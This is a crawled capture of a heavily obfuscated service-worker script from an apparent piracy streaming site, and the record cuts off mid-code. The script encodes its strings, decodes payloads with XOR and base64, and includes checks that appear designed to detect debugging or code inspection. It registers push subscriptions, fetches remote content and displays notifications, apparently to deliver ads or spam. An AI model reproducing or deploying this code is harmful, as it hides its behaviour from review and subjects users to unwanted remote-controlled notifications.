

--- FILE ---
content_type: application/javascript
request_url: https://ww4.fmovies.co/sw.js
body_size: 44849
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + 